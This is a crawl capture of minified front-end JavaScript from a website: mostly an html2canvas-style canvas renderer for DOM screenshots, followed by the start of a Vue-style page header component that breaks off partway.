0:return A.element.container.styles.isVisible()?[4,this.renderStackContent(A)]:[3,2];case 1:e.sent(),e.label=2;case 2:return[2]}})})},e.prototype.renderNode=function(A){return xA(this,void 0,void 0,function(){return TA(this,function(e){switch(e.label){case 0:return jn(A.container.flags,16),A.container.styles.isVisible()?[4,this.renderNodeBackgroundAndBorders(A)]:[3,3];case 1:return e.sent(),[4,this.renderNodeContent(A)];case 2:e.sent(),e.label=3;case 3:return[2]}})})},e.prototype.renderTextWithLetterSpacing=function(A,e,t){var r=this;0===e?this.ctx.fillText(A.text,A.bounds.left,A.bounds.top+t):NB(A.text).reduce(function(e,n){return r.ctx.fillText(n,e,A.bounds.top+t),e+r.ctx.measureText(n).width},A.bounds.left)},e.prototype.createFontStyle=function(A){var e=A.fontVariant.filter(function(A){return"normal"===A||"small-caps"===A}).join(""),t=si(A.fontFamily).join(", "),r=mt(A.fontSize)?""+A.fontSize.number+A.fontSize.unit:A.fontSize.number+"px";return[[A.fontStyle,e,A.fontWeight,r,t].join(" "),t,r]},e.prototype.renderTextNode=function(A,e){return xA(this,void 0,void 0,function(){var t,r,n,B,s,o,i,a,c=this;return TA(this,function(g){return t=this.createFontStyle(e),r=t[0],n=t[1],B=t[2],this.ctx.font=r,this.ctx.direction=1===e.direction?"rtl":"ltr",this.ctx.textAlign="left",this.ctx.textBaseline="alphabetic",s=this.fontMetrics.getMetrics(n,B),o=s.baseline,i=s.middle,a=e.paintOrder,A.textBounds.forEach(function(A){a.forEach(function(t){switch(t){case 0:c.ctx.fillStyle=zt(e.color),c.renderTextWithLetterSpacing(A,e.letterSpacing,o);var r=e.textShadow;r.length&&A.text.trim().length&&(r.slice(0).reverse().forEach(function(t){c.ctx.shadowColor=zt(t.color),c.ctx.shadowOffsetX=t.offsetX.number*c.options.scale,c.ctx.shadowOffsetY=t.offsetY.number*c.options.scale,c.ctx.shadowBlur=t.blur.number,c.renderTextWithLetterSpacing(A,e.letterSpacing,o)}),c.ctx.shadowColor="",c.ctx.shadowOffsetX=0,c.ctx.shadowOffsetY=0,c.ctx.shadowBlur=0),e.textDecorationLine.length&&(c.ctx.fillStyle=zt(e.textDecorationColor||e.color),e.textDecorationLine.forEach(function(e){switch(e){case 1:c.ctx.fillRect(A.bounds.left,Math.round(A.bounds.top+o),A.bounds.width,1);break;case 2:c.ctx.fillRect(A.bounds.left,Math.round(A.bounds.top),A.bounds.width,1);break;case 3:c.ctx.fillRect(A.bounds.left,Math.ceil(A.bounds.top+i),A.bounds.width,1)}}));break;case 1:e.webkitTextStrokeWidth&&A.text.trim().length&&(c.ctx.strokeStyle=zt(e.webkitTextStrokeColor),c.ctx.lineWidth=e.webkitTextStrokeWidth,c.ctx.lineJoin=window.chrome?"miter":"round",c.ctx.strokeText(A.text,A.bounds.left,A.bounds.top+o)),c.ctx.strokeStyle="",c.ctx.lineWidth=0,c.ctx.lineJoin="miter"}})}),[2]})})},e.prototype.renderReplacedElement=function(A,e,t){if(t&&A.intrinsicWidth>0&&A.intrinsicHeight>0){var r=Xo(A),n=bo(e);this.path(n),this.ctx.save(),this.ctx.clip(),this.ctx.drawImage(t,0,0,A.intrinsicWidth,A.intrinsicHeight,r.left,r.top,r.width,r.height),this.ctx.restore()}},e.prototype.renderNodeContent=function(A){return xA(this,void 0,void 0,function(){var t,r,n,B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h;return TA(this,function(d){switch(d.label){case 0:this.applyEffects(A.getEffects(4)),t=A.container,r=A.curves,n=t.styles,B=0,s=t.textNodes,d.label=1;case 1:return B<s.length?(o=s[B],[4,this.renderTextNode(o,n)]):[3,4];case 2:d.sent(),d.label=3;case 3:return B++,[3,1];case 4:if(!(t instanceof _B))return[3,8];d.label=5;case 5:return d.trys.push([5,7,,8]),[4,this.context.cache.match(t.src)];case 6:return C=d.sent(),this.renderReplacedElement(t,r,C),[3,8];case 7:return d.sent(),this.context.logger.error("Error loading image "+t.src),[3,8];case 8:if(t instanceof qB&&this.renderReplacedElement(t,r,t.canvas),!(t instanceof jB))return[3,12];d.label=9;case 9:return d.trys.push([9,11,,12]),[4,this.context.cache.match(t.svg)];case 10:return C=d.sent(),this.renderReplacedElement(t,r,C),[3,12];case 11:return d.sent(),this.context.logger.error("Error loading svg "+t.svg.substring(0,255)),[3,12];case 12:return t instanceof as&&t.tree?[4,new e(this.context,{scale:this.options.scale,backgroundColor:t.backgroundColor,x:0,y:0,width:t.width,height:t.height}).render(t.tree)]:[3,14];case 13:i=d.sent(),t.width&&t.height&&this.ctx.drawImage(i,0,0,t.width,t.height,t.bounds.left,t.bounds.top,t.bounds.width,t.bounds.height),d.label=14;case 14:if(t instanceof ss&&(a=Math.min(t.bounds.width,t.bounds.height),t.type===ts?t.checked&&(this.ctx.save(),this.path([new Eo(t.bounds.left+.39363*a,t.bounds.top+.79*a),new Eo(t.bounds.left+.16*a,t.bounds.top+.5549*a),new Eo(t.bounds.left+.27347*a,t.bounds.top+.44071*a),new Eo(t.bounds.left+.39694*a,t.bounds.top+.5649*a),new Eo(t.bounds.left+.72983*a,t.bounds.top+.23*a),new Eo(t.bounds.left+.84*a,t.bounds.top+.34085*a),new Eo(t.bounds.left+.39363*a,t.bounds.top+.79*a)]),this.ctx.fillStyle=zt(Bs),this.ctx.fill(),this.ctx.restore()):t.type===rs&&t.checked&&(this.ctx.save(),this.ctx.beginPath(),this.ctx.arc(t.bounds.left+a/2,t.bounds.top+a/2,a/4,0,2*Math.PI,!0),this.ctx.fillStyle=zt(Bs),this.ctx.fill(),this.ctx.restore())),ti(t)&&t.value.length){switch(c=this.createFontStyle(n),F=c[0],g=c[1],Q=this.fontMetrics.getMetrics(F,g).baseline,this.ctx.font=F,this.ctx.fillStyle=zt(n.color),this.ctx.textBaseline="alphabetic",this.ctx.textAlign=ni(t.styles.textAlign),h=Xo(t),w=0,t.styles.textAlign){case 1:w+=h.width/2;break;case 2:w+=h.width}u=h.add(w,0,0,-h.height/2+1),this.ctx.save(),this.path([new Eo(h.left,h.top),new Eo(h.left+h.width,h.top),new Eo(h.left+h.width,h.top+h.height),new Eo(h.left,h.top+h.height)]),this.ctx.clip(),this.renderTextWithLetterSpacing(new GB(t.value,u),n.letterSpacing,Q),this.ctx.restore(),this.ctx.textBaseline="alphabetic",this.ctx.textAlign="left"}if(!jn(t.styles.display,2048))return[3,20];if(null===t.styles.listStyleImage)return[3,19];if(0!==(l=t.styles.listStyleImage).type)return[3,18];C=void 0,U=l.url,d.label=15;case 15:return d.trys.push([15,17,,18]),[4,this.context.cache.match(U)];case 16:return C=d.sent(),this.ctx.drawImage(C,t.bounds.left-(C.width+10),t.bounds.top),[3,18];case 17:return d.sent(),this.context.logger.error("Error loading list-style-image "+U),[3,18];case 18:return[3,20];case 19:A.listValue&&-1!==t.styles.listStyleType&&(F=this.createFontStyle(n)[0],this.ctx.font=F,this.ctx.fillStyle=zt(n.color),this.ctx.textBaseline="middle",this.ctx.textAlign="right",h=new SA(t.bounds.left,t.bounds.top+kt(t.styles.paddingTop,t.bounds.width),t.bounds.width,un(n.lineHeight,n.fontSize.number)/2+1),this.renderTextWithLetterSpacing(new GB(A.listValue,h),n.letterSpacing,un(n.lineHeight,n.fontSize.number)/2+2),this.ctx.textBaseline="bottom",this.ctx.textAlign="left"),d.label=20;case 20:return[2]}})})},e.prototype.renderStackContent=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B,s,o,i,a,c,g,Q,w,u,l;return TA(this,function(C){switch(C.label){case 0:return jn(A.element.container.flags,16),[4,this.renderNodeBackgroundAndBorders(A.element)];case 1:C.sent(),e=0,t=A.negativeZIndex,C.label=2;case 2:return e<t.length?(l=t[e],[4,this.renderStack(l)]):[3,5];case 3:C.sent(),C.label=4;case 4:return e++,[3,2];case 5:return[4,this.renderNodeContent(A.element)];case 6:C.sent(),r=0,n=A.nonInlineLevel,C.label=7;case 7:return r<n.length?(l=n[r],[4,this.renderNode(l)]):[3,10];case 8:C.sent(),C.label=9;case 9:return r++,[3,7];case 10:B=0,s=A.nonPositionedFloats,C.label=11;case 11:return B<s.length?(l=s[B],[4,this.renderStack(l)]):[3,14];case 12:C.sent(),C.label=13;case 13:return B++,[3,11];case 14:o=0,i=A.nonPositionedInlineLevel,C.label=15;case 15:return o<i.length?(l=i[o],[4,this.renderStack(l)]):[3,18];case 16:C.sent(),C.label=17;case 17:return o++,[3,15];case 18:a=0,c=A.inlineLevel,C.label=19;case 19:return a<c.length?(l=c[a],[4,this.renderNode(l)]):[3,22];case 20:C.sent(),C.label=21;case 21:return a++,[3,19];case 22:g=0,Q=A.zeroOrAutoZIndexOrTransformedOrOpacity,C.label=23;case 23:return g<Q.length?(l=Q[g],[4,this.renderStack(l)]):[3,26];case 24:C.sent(),C.label=25;case 25:return g++,[3,23];case 26:w=0,u=A.positiveZIndex,C.label=27;case 27:return w<u.length?(l=u[w],[4,this.renderStack(l)]):[3,30];case 28:C.sent(),C.label=29;case 29:return w++,[3,27];case 30:return[2]}})})},e.prototype.mask=function(A){this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(this.canvas.width,0),this.ctx.lineTo(this.canvas.width,this.canvas.height),this.ctx.lineTo(0,this.canvas.height),this.ctx.lineTo(0,0),this.formatPath(A.slice(0).reverse()),this.ctx.closePath()},e.prototype.path=function(A){this.ctx.beginPath(),this.formatPath(A),this.ctx.closePath()},e.prototype.formatPath=function(A){var e=this;A.forEach(function(A,t){var r=mo(A)?A.start:A;0===t?e.ctx.moveTo(r.x,r.y):e.ctx.lineTo(r.x,r.y),mo(A)&&e.ctx.bezierCurveTo(A.startControl.x,A.startControl.y,A.endControl.x,A.endControl.y,A.end.x,A.end.y)})},e.prototype.renderRepeat=function(A,e,t,r){this.path(A),this.ctx.fillStyle=e,this.ctx.translate(t,r),this.ctx.fill(),this.ctx.translate(-t,-r)},e.prototype.resizeImage=function(A,e,t){var r;if(A.width===e&&A.height===t)return A;var n=(null!==(r=this.canvas.ownerDocument)&&void 0!==r?r:document).createElement("canvas");return n.width=Math.max(1,e),n.height=Math.max(1,t),n.getContext("2d").drawImage(A,0,0,A.width,A.height,0,0,e,t),n},e.prototype.renderBackgroundImage=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B,s;return TA(this,function(o){switch(o.label){case 0:e=A.styles.backgroundImage.length-1,t=function(t){var n,B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h,d,f,p,H,E,I,y,m,K,L,v,b,D,M,x;return TA(this,function(T){switch(T.label){case 0:if(0!==t.type)return[3,5];n=void 0,B=t.url,T.label=1;case 1:return T.trys.push([1,3,,4]),[4,r.context.cache.match(B)];case 2:return n=T.sent(),[3,4];case 3:return T.sent(),r.context.logger.error("Error loading background-image "+B),[3,4];case 4:return n&&(s=Yo(A,e,[n.width,n.height,n.width/n.height]),h=s[0],I=s[1],y=s[2],p=s[3],H=s[4],U=r.ctx.createPattern(r.resizeImage(n,p,H),"repeat"),r.renderRepeat(h,U,I,y)),[3,6];case 5:1===t.type?(o=Yo(A,e,[null,null,null]),h=o[0],I=o[1],y=o[2],p=o[3],H=o[4],i=gr(t.angle,p,H),a=i[0],c=i[1],g=i[2],Q=i[3],w=i[4],(u=document.createElement("canvas")).width=p,u.height=H,l=u.getContext("2d"),C=l.createLinearGradient(c,Q,g,w),cr(t.stops,a).forEach(function(A){return C.addColorStop(A.stop,zt(A.color))}),l.fillStyle=C,l.fillRect(0,0,p,H),p>0&&H>0&&(U=r.ctx.createPattern(u,"repeat"),r.renderRepeat(h,U,I,y))):function(A){return 2===A.type}(t)&&(F=Yo(A,e,[null,null,null]),h=F[0],d=F[1],f=F[2],p=F[3],H=F[4],E=0===t.position.length?[Rt]:t.position,I=kt(E[0],p),y=kt(E[E.length-1],H),m=function(A,e,t,r,n){var B=0,s=0;switch(A.size){case 0:0===A.shape?B=s=Math.min(Math.abs(e),Math.abs(e-r),Math.abs(t),Math.abs(t-n)):1===A.shape&&(B=Math.min(Math.abs(e),Math.abs(e-r)),s=Math.min(Math.abs(t),Math.abs(t-n)));break;case 2:if(0===A.shape)B=s=Math.min(Qr(e,t),Qr(e,t-n),Qr(e-r,t),Qr(e-r,t-n));else if(1===A.shape){var o=Math.min(Math.abs(t),Math.abs(t-n))/Math.min(Math.abs(e),Math.abs(e-r)),i=wr(r,n,e,t,!0),a=i[0],c=i[1];s=o*(B=Qr(a-e,(c-t)/o))}break;case 1:0===A.shape?B=s=Math.max(Math.abs(e),Math.abs(e-r),Math.abs(t),Math.abs(t-n)):1===A.shape&&(B=Math.max(Math.abs(e),Math.abs(e-r)),s=Math.max(Math.abs(t),Math.abs(t-n)));break;case 3:if(0===A.shape)B=s=Math.max(Qr(e,t),Qr(e,t-n),Qr(e-r,t),Qr(e-r,t-n));else if(1===A.shape){o=Math.max(Math.abs(t),Math.abs(t-n))/Math.max(Math.abs(e),Math.abs(e-r));var g=wr(r,n,e,t,!1);a=g[0],c=g[1],s=o*(B=Qr(a-e,(c-t)/o))}}return Array.isArray(A.size)&&(B=kt(A.size[0],r),s=2===A.size.length?kt(A.size[1],n):B),[B,s]}(t,I,y,p,H),K=m[0],L=m[1],K>0&&L>0&&(v=r.ctx.createRadialGradient(d+I,f+y,0,d+I,f+y,K),cr(t.stops,2*K).forEach(function(A){return v.addColorStop(A.stop,zt(A.color))}),r.path(h),r.ctx.fillStyle=v,K!==L?(b=A.bounds.left+.5*A.bounds.width,D=A.bounds.top+.5*A.bounds.height,x=1/(M=L/K),r.ctx.save(),r.ctx.translate(b,D),r.ctx.transform(1,0,0,M,0,0),r.ctx.translate(-b,-D),r.ctx.fillRect(d,x*(f-D)+D,p,H*x),r.ctx.restore()):r.ctx.fill())),T.label=6;case 6:return e--,[2]}})},r=this,n=0,B=A.styles.backgroundImage.slice(0).reverse(),o.label=1;case 1:return n<B.length?(s=B[n],[5,t(s)]):[3,4];case 2:o.sent(),o.label=3;case 3:return n++,[3,1];case 4:return[2]}})})},e.prototype.renderSolidBorder=function(A,e,t){return xA(this,void 0,void 0,function(){return TA(this,function(r){return this.path(No(t,e)),this.ctx.fillStyle=zt(A),this.ctx.fill(),[2]})})},e.prototype.renderDoubleBorder=function(A,e,t,r){return xA(this,void 0,void 0,function(){var n,B;return TA(this,function(s){switch(s.label){case 0:return e<3?[4,this.renderSolidBorder(A,t,r)]:[3,2];case 1:return s.sent(),[2];case 2:return n=function(A,e){switch(e){case 0:return ko(A.topLeftBorderBox,A.topLeftBorderDoubleOuterBox,A.topRightBorderBox,A.topRightBorderDoubleOuterBox);case 1:return ko(A.topRightBorderBox,A.topRightBorderDoubleOuterBox,A.bottomRightBorderBox,A.bottomRightBorderDoubleOuterBox);case 2:return ko(A.bottomRightBorderBox,A.bottomRightBorderDoubleOuterBox,A.bottomLeftBorderBox,A.bottomLeftBorderDoubleOuterBox);default:return ko(A.bottomLeftBorderBox,A.bottomLeftBorderDoubleOuterBox,A.topLeftBorderBox,A.topLeftBorderDoubleOuterBox)}}(r,t),this.path(n),this.ctx.fillStyle=zt(A),this.ctx.fill(),B=function(A,e){switch(e){case 0:return ko(A.topLeftBorderDoubleInnerBox,A.topLeftPaddingBox,A.topRightBorderDoubleInnerBox,A.topRightPaddingBox);case 1:return ko(A.topRightBorderDoubleInnerBox,A.topRightPaddingBox,A.bottomRightBorderDoubleInnerBox,A.bottomRightPaddingBox);case 2:return ko(A.bottomRightBorderDoubleInnerBox,A.bottomRightPaddingBox,A.bottomLeftBorderDoubleInnerBox,A.bottomLeftPaddingBox);default:return ko(A.bottomLeftBorderDoubleInnerBox,A.bottomLeftPaddingBox,A.topLeftBorderDoubleInnerBox,A.topLeftPaddingBox)}}(r,t),this.path(B),this.ctx.fill(),[2]}})})},e.prototype.renderNodeBackgroundAndBorders=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B,s,o,i,a=this;return TA(this,function(c){switch(c.label){case 0:return this.applyEffects(A.getEffects(2)),e=A.container.styles,t=!jt(e.backgroundColor)||e.backgroundImage.length,r=[{style:e.borderTopStyle,color:e.borderTopColor,width:e.borderTopWidth},{style:e.borderRightStyle,color:e.borderRightColor,width:e.borderRightWidth},{style:e.borderBottomStyle,color:e.borderBottomColor,width:e.borderBottomWidth},{style:e.borderLeftStyle,color:e.borderLeftColor,width:e.borderLeftWidth}],n=ri(qo(e.backgroundClip,0),A.curves),t||e.boxShadow.length?(this.ctx.save(),this.path(n),this.ctx.clip(),jt(e.backgroundColor)||(this.ctx.fillStyle=zt(e.backgroundColor),this.ctx.fill()),[4,this.renderBackgroundImage(A.container)]):[3,2];case 1:c.sent(),this.ctx.restore(),e.boxShadow.slice(0).reverse().forEach(function(e){a.ctx.save();var t,r,n,B,s,o=vo(A.curves),i=e.inset?0:1e4,c=(t=o,r=-i+(e.inset?1:-1)*e.spread.number,n=(e.inset?1:-1)*e.spread.number,B=e.spread.number*(e.inset?-2:2),s=e.spread.number*(e.inset?-2:2),t.map(function(A,e){switch(e){case 0:return A.add(r,n);case 1:return A.add(r+B,n);case 2:return A.add(r+B,n+s);case 3:return A.add(r,n+s)}return A}));e.inset?(a.path(o),a.ctx.clip(),a.mask(c)):(a.mask(o),a.ctx.clip(),a.path(c)),a.ctx.shadowOffsetX=e.offsetX.number+i,a.ctx.shadowOffsetY=e.offsetY.number,a.ctx.shadowColor=zt(e.color),a.ctx.shadowBlur=e.blur.number,a.ctx.fillStyle=e.inset?zt(e.color):"rgba(0,0,0,1)",a.ctx.fill(),a.ctx.restore()}),c.label=2;case 2:B=0,s=0,o=r,c.label=3;case 3:return s<o.length?0!==(i=o[s]).style&&!jt(i.color)&&i.width>0?2!==i.style?[3,5]:[4,this.renderDashedDottedBorder(i.color,i.width,B,A.curves,2)]:[3,11]:[3,13];case 4:return c.sent(),[3,11];case 5:return 3!==i.style?[3,7]:[4,this.renderDashedDottedBorder(i.color,i.width,B,A.curves,3)];case 6:return c.sent(),[3,11];case 7:return 4!==i.style?[3,9]:[4,this.renderDoubleBorder(i.color,i.width,B,A.curves)];case 8:return c.sent(),[3,11];case 9:return[4,this.renderSolidBorder(i.color,B,A.curves)];case 10:c.sent(),c.label=11;case 11:B++,c.label=12;case 12:return s++,[3,3];case 13:return[2]}})})},e.prototype.renderDashedDottedBorder=function(A,e,t,r,n){return xA(this,void 0,void 0,function(){var B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h,d;return TA(this,function(f){return this.ctx.save(),B=function(A,e){switch(e){case 0:return Po(A.topLeftBorderStroke,A.topRightBorderStroke);case 1:return Po(A.topRightBorderStroke,A.bottomRightBorderStroke);case 2:return Po(A.bottomRightBorderStroke,A.bottomLeftBorderStroke);default:return Po(A.bottomLeftBorderStroke,A.topLeftBorderStroke)}}(r,t),s=No(r,t),2===n&&(this.path(s),this.ctx.clip()),mo(s[0])?(o=s[0].start.x,i=s[0].start.y):(o=s[0].x,i=s[0].y),mo(s[1])?(a=s[1].end.x,c=s[1].end.y):(a=s[1].x,c=s[1].y),g=0===t||2===t?Math.abs(o-a):Math.abs(i-c),this.ctx.beginPath(),3===n?this.formatPath(B):this.formatPath(s.slice(0,2)),Q=e<3?3*e:2*e,w=e<3?2*e:e,3===n&&(Q=e,w=e),u=!0,g<=2*Q?u=!1:g<=2*Q+w?(Q*=l=g/(2*Q+w),w*=l):(C=Math.floor((g+w)/(Q+w)),U=(g-C*Q)/(C-1),w=(F=(g-(C+1)*Q)/C)<=0||Math.abs(w-U)<Math.abs(w-F)?U:F),u&&(3===n?this.ctx.setLineDash([0,Q+w]):this.ctx.setLineDash([Q,w])),3===n?(this.ctx.lineCap="round",this.ctx.lineWidth=e):this.ctx.lineWidth=2*e+1.1,this.ctx.strokeStyle=zt(A),this.ctx.stroke(),this.ctx.setLineDash([]),2===n&&(mo(s[0])&&(h=s[3],d=s[0],this.ctx.beginPath(),this.formatPath([new Eo(h.end.x,h.end.y),new Eo(d.start.x,d.start.y)]),this.ctx.stroke()),mo(s[1])&&(h=s[1],d=s[2],this.ctx.beginPath(),this.formatPath([new Eo(h.end.x,h.end.y),new Eo(d.start.x,d.start.y)]),this.ctx.stroke())),this.ctx.restore(),[2]})})},e.prototype.render=function(A){return xA(this,void 0,void 0,function(){var e;return TA(this,function(t){switch(t.label){case 0:return this.options.backgroundColor&&(this.ctx.fillStyle=zt(this.options.backgroundColor),this.ctx.fillRect(this.options.x,this.options.y,this.options.width,this.options.height)),r=new Go(A,null),n=new Oo(r),Vo(r,n,n,B=[]),Ro(r.container,B),e=n,[4,this.renderStack(e)];case 1:return t.sent(),this.applyEffects([]),[2,this.canvas]}var r,n,B})})},e}(Ai),ti=function(A){return A instanceof is||(A instanceof os||A instanceof ss&&A.type!==rs&&A.type!==ts)},ri=function(A,e){switch(A){case 0:return vo(e);case 2:return function(A){return[A.topLeftContentBox,A.topRightContentBox,A.bottomRightContentBox,A.bottomLeftContentBox]}(e);default:return bo(e)}},ni=function(A){switch(A){case 1:return"center";case 2:return"right";default:return"left"}},Bi=["-apple-system","system-ui"],si=function(A){return/iPhone OS 15_(0|1)/.test(window.navigator.userAgent)?A.filter(function(A){return-1===Bi.indexOf(A)}):A},oi=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r.canvas=t.canvas?t.canvas:document.createElement("canvas"),r.ctx=r.canvas.getContext("2d"),r.options=t,r.canvas.width=Math.floor(t.width*t.scale),r.canvas.height=Math.floor(t.height*t.scale),r.canvas.style.width=t.width+"px",r.canvas.style.height=t.height+"px",r.ctx.scale(r.options.scale,r.options.scale),r.ctx.translate(-t.x,-t.y),r.context.logger.debug("EXPERIMENTAL ForeignObject renderer initialized ("+t.width+"x"+t.height+" at "+t.x+","+t.y+") with scale "+t.scale),r}return DA(e,A),e.prototype.render=function(A){return xA(this,void 0,void 0,function(){var e,t;return TA(this,function(r){switch(r.label){case 0:return e=TB(this.options.width*this.options.scale,this.options.height*this.options.scale,this.options.scale,this.options.scale,A),[4,ii(e)];case 1:return t=r.sent(),this.options.backgroundColor&&(this.ctx.fillStyle=zt(this.options.backgroundColor),this.ctx.fillRect(0,0,this.options.width*this.options.scale,this.options.height*this.options.scale)),this.ctx.drawImage(t,-this.options.x*this.options.scale,-this.options.y*this.options.scale),[2,this.canvas]}})})},e}(Ai),ii=function(A){return new Promise(function(e,t){var r=new Image;r.onload=function(){e(r)},r.onerror=t,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent((new XMLSerializer).serializeToString(A))})},ai=function(){function A(A){var e=A.id,t=A.enabled;this.id=e,this.enabled=t,this.start=Date.now()}return A.prototype.debug=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&("undefined"!=typeof window&&window.console&&"function"==typeof console.debug||this.info.apply(this,A))},A.prototype.getTime=function(){return Date.now()-this.start},A.prototype.info=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&"undefined"!=typeof window&&window.console&&console.info},A.prototype.warn=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&("undefined"!=typeof window&&window.console&&"function"==typeof console.warn||this.info.apply(this,A))},A.prototype.error=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];this.enabled&&("undefined"!=typeof window&&window.console&&"function"==typeof console.error||this.info.apply(this,A))},A.instances={},A}(),ci=function(){function A(e,t){var r;this.windowBounds=t,this.instanceName="#"+A.instanceCount++,this.logger=new ai({id:this.instanceName,enabled:e.logging}),this.cache=null!==(r=e.cache)&&void 0!==r?r:new uo(this,e)}return A.instanceCount=1,A}(),gi=function(A,e){return void 0===e&&(e={}),Qi(A,e)};"undefined"!=typeof window&&wo.setContext(window);var Qi=function(A,e){return xA(void 0,void 0,void 0,function(){var t,r,n,B,s,o,i,a,c,g,Q,w,u,l,C,U,F,h,d,f,p,H,E,I,y,m,K,L,v,b,D,M,x,T,S,O,G,V;return TA(this,function(R){switch(R.label){case 0:if(!A||"object"!=typeof A)return[2,Promise.reject("Invalid element provided as first argument")];if(!(t=A.ownerDocument))throw new Error("Element is not attached to a Document");if(!(r=t.defaultView))throw new Error("Document is not attached to a Window");return n={allowTaint:null!==(H=e.allowTaint)&&void 0!==H&&H,imageTimeout:null!==(E=e.imageTimeout)&&void 0!==E?E:15e3,proxy:e.proxy,useCORS:null!==(I=e.useCORS)&&void 0!==I&&I},B=MA({logging:null===(y=e.logging)||void 0===y||y,cache:e.cache},n),s={windowWidth:null!==(m=e.windowWidth)&&void 0!==m?m:r.innerWidth,windowHeight:null!==(K=e.windowHeight)&&void 0!==K?K:r.innerHeight,scrollX:null!==(L=e.scrollX)&&void 0!==L?L:r.pageXOffset,scrollY:null!==(v=e.scrollY)&&void 0!==v?v:r.pageYOffset},o=new SA(s.scrollX,s.scrollY,s.windowWidth,s.windowHeight),i=new ci(B,o),a=null!==(b=e.foreignObjectRendering)&&void 0!==b&&b,c={allowTaint:null!==(D=e.allowTaint)&&void 0!==D&&D,onclone:e.onclone,ignoreElements:e.ignoreElements,inlineImages:a,copyStyles:a},i.logger.debug("Starting document clone with size "+o.width+"x"+o.height+" scrolled to "+-o.left+","+-o.top),g=new qs(i,A,c),(Q=g.clonedReferenceElement)?[4,g.toIFrame(t,o)]:[2,Promise.reject("Unable to find element in cloned iframe")];case 1:return w=R.sent(),u=Es(Q)||"HTML"===Q.tagName?function(A){var e=A.body,t=A.documentElement;if(!e||!t)throw new Error("Unable to get document size");var r=Math.max(Math.max(e.scrollWidth,t.scrollWidth),Math.max(e.offsetWidth,t.offsetWidth),Math.max(e.clientWidth,t.clientWidth)),n=Math.max(Math.max(e.scrollHeight,t.scrollHeight),Math.max(e.offsetHeight,t.offsetHeight),Math.max(e.clientHeight,t.clientHeight));return new SA(0,0,r,n)}(Q.ownerDocument):OA(i,Q),l=u.width,C=u.height,U=u.left,F=u.top,h=wi(i,Q,e.backgroundColor),d={canvas:e.canvas,backgroundColor:h,scale:null!==(x=null!==(M=e.scale)&&void 0!==M?M:r.devicePixelRatio)&&void 0!==x?x:1,x:(null!==(T=e.x)&&void 0!==T?T:0)+U,y:(null!==(S=e.y)&&void 0!==S?S:0)+F,width:null!==(O=e.width)&&void 0!==O?O:Math.ceil(l),height:null!==(G=e.height)&&void 0!==G?G:Math.ceil(C)},a?(i.logger.debug("Document cloned, using foreign object rendering"),[4,new oi(i,d).render(Q)]):[3,3];case 2:return f=R.sent(),[3,5];case 3:return i.logger.debug("Document cloned, element located at "+U+","+F+" with size "+l+"x"+C+" using computed rendering"),i.logger.debug("Starting DOM parsing"),p=ws(i,Q),h===p.styles.backgroundColor&&(p.styles.backgroundColor=sr.TRANSPARENT),i.logger.debug("Starting renderer for element at "+d.x+","+d.y+" with size "+d.width+"x"+d.height),[4,new ei(i,d).render(p)];case 4:f=R.sent(),R.label=5;case 5:return(null===(V=e.removeContainer)||void 0===V||V)&&(qs.destroy(w)||i.logger.error("Cannot detach cloned iframe as it is not in the DOM anymore")),i.logger.debug("Finished rendering"),[2,f]}})})},wi=function(A,e,t){var r=e.ownerDocument,n=r.documentElement?Br(A,getComputedStyle(r.documentElement).backgroundColor):sr.TRANSPARENT,B=r.body?Br(A,getComputedStyle(r.body).backgroundColor):sr.TRANSPARENT,s="string"==typeof t?Br(A,t):null===t?sr.TRANSPARENT:4294967295;return e===r.documentElement?jt(n)?jt(B)?s:B:n:s};const ui="/assets/qrCode.png.4hhc7w..png",li="/assets/qrCode.png.41i3aq..png";export{ui as _,li as a,e as b,A as d,gi as h};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/like.gnPxN5ZT.js
body_size: 1061
content:
const A="[data-uri]";export{A as _};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/header.BwcJ_wAG.js
body_size: 11970
content:
import{_ as e,g as s,N as t,U as a,b as l,C as n,e as o,p as i,d as c,o as r,B as g,q as d,Z as _,r as h,E as u,x as p,w as f,u as x,y as A,H as y,t as m,J as w,F as C,a1 as k,K as b,aW as S,G as I,M as v,z as B,L as U,I as J,aX as j}from"./index.e7j9we.js";import{j as z}from"./jggList.CFp8JBzN.js";import{f as R}from"./login.Bj7YLh7g.js";import{d as F}from"./qrCode.7IHGChka.js";import{p as N}from"./popup.vf1lYXWC.js";import{_ as W,a as E,c as Z,b as Y}from"./logo.Yn-8kNE1.js";const P="[data-uri]";const M=e({components:{popup:N,jggLists:z},props:{type:{type:Number,default:0},swiper:{type:Number,default:0},list:{type:Array,default:[]},index:{type:Number,default:0},isBtn:{type:Number,default:0},indexs:{type:Number,default:0},keyList:{type:Array,default:[]},paddingTopValue:{type:String,default:"180rpx"}},data:()=>({tjzmColor:"#FC2067",sqBtn:"#FC2067",bannerlist:[],ggIndex:0,isShow:!1,xsmhIndex:"",popupShow:!1,popupTitle:"永久域名",xzUrl:"",channelShow:!1,isWhice:4,isZt:4}),mounted(){5==s().globalData.isWhice&&(this.sqBtn="#00FFFC",this.tjzmColor="#39EF7F",this.isWhice=5),this.isZt=s().globalData.isZt,this.getproducts(122);const e=sessionStorage.getItem("xzUrl");e&&"null"!==e&&"undefined"!==e?this.xzUrl=sessionStorage.getItem("xzUrl"):this.getHostUrl();const t=new URLSearchParams(window.location.search).get("channelCode"),a=t?t.replace(/\.html$/,""):"1";this.channelShow=99!=a&&100!=a},watch:{index:{handler(e){this.ggIndex=e}},indexs:{handler(e){this.ggIndex=e}}},methods:{goSearchs(e){t({url:"/pages/index/searchResult?keyword="+e})},goxz(){const e=sessionStorage.getItem("xzUrl");window.open(e)},async getHostUrl(){try{const e={},s=await 